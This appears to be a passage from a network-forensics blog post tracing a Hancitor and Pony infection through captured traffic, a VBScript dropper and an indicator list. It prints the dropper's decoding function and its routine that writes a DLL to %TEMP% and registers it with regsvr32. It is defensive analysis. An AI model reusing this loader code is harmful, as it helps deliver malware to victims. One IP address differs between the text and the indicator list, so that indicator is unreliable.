
Before we move further into freetospeak[.]me, let’s look at that IP address (8[.]208[.]77[.]171) and see if anyone else communicated with that IP and no one did. This is the proper process for analysis, but sometimes there’s not any additional data.
Moving on, we’ll grab the packets to see what’s there, but in doing a quick Google search for 0843_43.php I can see that Abuse.ch has listed some of the payloads that are delivered from this URI and they follow what we’ve observed - two capital letters, a dash, 12 numbers, an underscore, 4 numbers, and a zip file extension. We’ll have a regex search in the Detection Logic section, but lets check out the packets.

Lets use the Export HTTP Object of Wireshark to grab that file so we can do some additional analysis. Running the file command, we see that this isn’t a PHP file, but a zip archive (we assumed that based on the file.name field in ROCK, but that’s why we check).
/usr/bin/file 0843_43.php
0843_43.php: Zip archive data, at least v2.0 to extract
Great, let’s grab some metadata about the file with exiftool.
/usr/local/bin/exiftool 0843_43.php
ExifTool Version Number : 11.85
File Name : 0843_43.php
Directory : .
File Size : 225 kB
File Modification Date/Time : 2020:03:16 16:04:34-05:00
File Access Date/Time : 2020:03:16 16:04:48-05:00
File Inode Change Date/Time : 2020:03:16 16:04:53-05:00
File Permissions : rw-r--r--
File Type : ZIP
File Type Extension : zip
MIME Type : application/zip
Zip Required Version : 20
Zip Bit Flag : 0
Zip Compression : Deflated
Zip Modify Date : 2020:03:10 19:22:42
Zip CRC : 0x8780657b
Zip Compressed Size : 230297
Zip Uncompressed Size : 1130515
Zip File Name : SE670131329809.vbs
We can see that the Zip File Name contains SE670131329809.vbs. Interesting! Let’s list the contents of the zip file and see if there’s anything else interesting in there.
/usr/bin/unzip -l 0843_43.php
Archive: 0843_43.php
Length Date Time Name
--------- ---------- ----- ----
1130515 03-10-2020 19:22 SE670131329809.vbs
--------- -------
1130515 1 file
We can see that the archive was created on March 10, 2020 and that there is one file in there (SE670131329809.vbs). Let’s unzip and poke around on the file.
/usr/bin/unzip -K 0843_43.php
Archive: 0843_43.php
inflating: SE670131329809.vbs
Now, let’s grab the hash of this script and see if anyone else has already done the hard work.
/sbin/md5 SE670131329809.vbs
MD5 (SE670131329809.vbs) = 8eb933c84e7777c7b623f19489a59a2a
As it would turn out, it looks like someone has already submitted this to VirusTotal and its got a 20/59 score, so this looks like a good hit! As we continue to look at the behavior of this file, it looks like it’s responsible for our connections to thumbeks[.]com and api[.]ipify[.]org (this is great because now we have a real reason to look at IPIFY, whereas before it was just suspicious, but now we can connect it to malware, so we can dig into that more), and a new domain (cludions[.]com - but we don’t have any traffic to that domain in our sample). Of note, VT has some neat node analysis of this sample here.
Now that we’ve got a solid line between IPIFY and our infected host, so let’s see who communicated with that external service. It doesn’t look like anyone beyond our known infected host did, but this is an example of connecting something suspicious to known bad. We don’t do figurative hand-waving here, so it was good to make that association.
Before we move on, let’s take a look at the VBScript. I’ll caveat it with the fact that we’ll just going to look and see if there’s anything of value here vs. trying to RE it.
First off, looking at the metadata, it appears that it was also created on 3/10 (same as the time that it was added to the zip archive it was stored in). It’s unclear if this was an automated process, indicating this is a process to create mass volumes of files for multple campaigns…but based on what was observed online, this is likely auto-created and archived.
It contains a bunch of numbers+l at the beginning and end of the script. I have an assumption that this is some sort of binary that is fed into Dim GtYbDTHjR: Set GtYbDTHjR=CreateObject("Scripting.FileSystemObject"): Dim etEWDmZOL: Set etEWDmZOL=CreateObject("ADODB.Stream") to create either Pony or Hancitor, and then registered as a DLL with .Create "regsvr32.exe -s "+CStr(WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(Cint("2"))+"\")+"adobe.txt",,,processid.
'3l70l69l69l79l69l69l69l259l70l69l69l69l69l69l69l69l69l69l69l69l69l69l133l69l69
l133l115l169l166l185l166l69l69l69l113l75l71l69l69l309l70l69l69l75l71l69l69l269l
70l69l69l69l69l69l69l69l69l69l69l69l69l69l133l69l69l261l115l183l184l183l168l69l
69l69l169l77l69l69l69l69l73l69l69l79l69l69l69l275l72l69l69l69l69l69l69l69l69l69
l69l69l69l69l133l69l69l133l115l183l170l177l180l168l69l69l289l75l69l69l69l85l...
There’s also a huge variable defined with a Split
SsfkRq=Split("108,121,175,31,34,31,31,31,35,31...
Beyond the basics of what a Split is, I’m not sure what that is doing. It is referenced below with .WriteText YZyNjfA(SsfkRq)
Stripping all that out, we’re left with:
Function YZyNjfA(YRMVEpWm)
svNcfFav=""
'Function siahdgfkiqadsf
ZBgKJYn=0
adsfsdasd=31
'numbers=3782347438234
'UBoundWhileFunctionEnds
Do While ZBgKJYn =< UBound(YRMVEpWm)
svNcfFav=svNcfFav+ChrW(YRMVEpWm(ZBgKJYn)-adsfsdasd)
'End Function
ZBgKJYn=ZBgKJYn+1
Loop
'.Close
YZyNjfA=svNcfFav
End Function
Dim GtYbDTHjR: Set GtYbDTHjR=CreateObject("Scripting.FileSystemObject"): Dim etEWDmZOL: Set etEWDmZOL=CreateObject("ADODB.Stream")
With etEWDmZOL
.Type=2
.Charset="ISO-8859-1"
.Open()
.WriteText YZyNjfA(SsfkRq)
.Position=0
.SaveToFile CStr(WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2)+"\")+"adobe.txt", 2
.Close
End With
Set HeJddyu=GetObject("winmgmts:Win32_Process")
With HeJddyu
.Create "regsvr32.exe -s "+CStr(WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(Cint("2"))+"\")+"adobe.txt",,,processid
End With
This is a bit beyond my bailiwick of network analysis, but it appears that it is a timer that counts down by 31, listens to a stream for a file that it writes as abobe.txt, and finally the file is registered as a DLL on the system.
So, that’s great, but I wasn’t able to extract adobe.txt without some help. I called in a lifeline with the great Dustin Lee (@_dustinlee) who suggested (correctly) to remove the part of the script that actually executes the binary and it should drop it in the %TEMP%directory as denoted by .SaveToFile CStr(WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2)+"\")+"adobe.txt", 2. So, I removed the following:
Set HeJddyu=GetObject("winmgmts:Win32_Process")
With HeJddyu
.Create "regsvr32.exe -s "+CStr(WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(Cint("2"))+"\")+"adobe.txt",,,processid
End With
After removing that, I ran cscript SE670131329809.vbs, and there in %USERPROFILE%\AppData\Local\Temp was adobe.txt! Phew…from my foxhole, quite a hard fought collection.
Okay, let’s look at the metadata here. Of note, it’s a DLL (which we expected from the DLL registration routine in the script Create "regsvr32.exe -s "), it’s called “Windows Media Center Store ipdate Manager” (looks like a typo - nice indicator to search for).
/usr/local/bin/exiftool adobe.txt
ExifTool Version Number : 11.30
File Name : adobe.txt
Directory : .
File Size : 248 kB
File Modification Date/Time : 2020:03:19 18:02:20-05:00
File Access Date/Time : 2020:03:19 18:05:41-05:00
File Inode Change Date/Time : 2020:03:19 18:05:41-05:00
File Permissions : rwxr-xr-x
File Type : Win32 DLL
File Type Extension : dll
MIME Type : application/octet-stream
Machine Type : Intel 386 or later, and compatibles
Time Stamp : 2020:03:10 06:41:39-05:00
Image File Characteristics : Executable, No line numbers, No symbols, 32-bit, DLL
PE Type : PE32
Linker Version : 2.50
Code Size : 113152
Initialized Data Size : 140288
Uninitialized Data Size : 0
Entry Point : 0x1c000
OS Version : 4.0
Image Version : 0.0
Subsystem Version : 4.0
Subsystem : Windows GUI
File Version Number : 6.1.7601.17514
Product Version Number : 6.1.7601.17514
File Flags Mask : 0x003f
File Flags : (none)
File OS : Windows NT 32-bit
Object File Type : Dynamic link library
File Subtype : 0
Language Code : English (U.S.)
Character Set : Unicode
Company Name : Microsoft Corporation
File Description : Windows Media Center Store ipdate Manager
File Version : 6.1.7601.17514 (win7sp1_rtm.101119-1850)
Internal Name : mcipdate.exe
Legal Copyright : © Microsoft Corporation. All rights reserved.
Original File Name : mcipdate.exe
Product Name : Microsoft® Windows® Operating System
Product Version : 6.1.7601.17514
Grabbing a quick hash and checking it on VirusTotal identified this as Hancitor!
Okay, moving on to shop[.]artaffinittee[.]com, which as a reminder, we identified this by profiling DNS traffic above.
There are three things that we can dig into:
/wp-includes/sodium_compat/1-19fe0b844a00c57f60a0d9d29e6974e7/wp-includes/sodium_compat/2-204f36fb236065964964a61d4d7b1b9cshop[.]artaffinittee[.]com’s IP address of68[.]183[.]232[.]255
Let’s first see if anyone else went that IP address, which they didn’t, so we can list that as an indicator, but there’s nothing else to dig in there (we’ll do some IP analysis towards the end).

Grabbing the packets for /wp-includes/sodium_compat/{1,2}, we can see that we’re dealing with a binary file that we can probably do some analysis of.
When pulling the files apart, they’re binary files but they seem like they’re into the RE category, which is beyond my capabilities. Of note, they are listed as indicators by a DigitalSide OSINT TI list.
"2767": {
"md5": "19fe0b844a00c57f60a0d9d29e6974e7",
"sha1": "3505b4a6cd2f1bf3cb3628b9e3eb25c940ab559a",
"sha256": "d1e56e455e3a50d8e461665e46deb1979a642b32710433f59e7a16fb5e4abada",
"url": [
"http://beta.artaffinittee.com/wp-includes/fonts/1" <- note different URI, but same file
]
},
"2768": {
"md5": "204f36fb236065964964a61d4d7b1b9c",
"sha1": "b383d4aedea5de89a73d2cfda9d3bfdef94540ea",
"sha256": "4c8c3005642b01eb3db098b34ce3c7a089f12566bd67a7720c48e2fe751bfcb1",
"url": [
"http://beta.artaffinittee.com/wp-includes/fonts/2" <- note different URI, but same file
]
Summary
So, using ROCK, we identified a malicious domain that led us all the way back through the compromise to the initial point of infection and collected several observations along the way. Check out the detection logic for signatures and analysis.
Detection Logic
Additional analysis, modeling, and signatures (KQL and Yara).
Artifacts
45[.]153[.]73[.]33 - Pony Downloader C2
thumbeks[.]com - Pony Downloader C2
/4/forum[.]php - Hancitor C2
/d2/about[.]php - Pony Downloader C2
/mlu/forum[.]php - Pony Downloader C2
freetospeak[.]me - Initial Infection
68[.]208[.]77[.]171 - Initial Infection
shop[.]artaffinittee[.]com - Part of Hancitor infrastructure
68[.]183[.]232[.]255 - Part of Hancitor infrastructure
5c9c955449d010d25a03f8cef9d96b41 - VBScript archive (0843_43.php)
8eb933c84e7777c7b623f19489a59a2a - VBScript dropper (SE670131329809.vbs)
6ad619702dad7c8fc1cefd3bc7967cf4 - Hancitor binary
19fe0b844a00c57f60a0d9d29e6974e7 - Part of Hancitor infrastructure (1)
204f36fb236065964964a61d4d7b1b9c - Part of Hancitor infrastructure (2)
Until next time, cheers and happy hunting!